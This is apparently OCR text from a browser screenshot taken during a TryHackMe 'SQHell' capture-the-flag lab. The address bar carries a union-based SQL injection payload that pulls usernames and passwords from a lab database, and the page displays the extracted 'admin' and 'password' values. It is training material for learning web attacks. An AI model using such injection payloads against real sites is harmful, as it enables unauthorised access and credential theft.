 Burp Suite Community E... User - Mozilla Firefox Tue 25 May, 02:37 EN cpu mem swap 23:03
User - Mozilla Firefox
File Edit View History Bookmarks Tools Help
TryHackMe | SQHell User Well, dreams, they feel r
10.10.218.134/user?id=1 and 1=2 union select username,password,3 from sqhell_4.users LIMIT 0,1 -- -
User
Login Register
Home / User: password
User Details
User ID: admin
Username: password
Posts: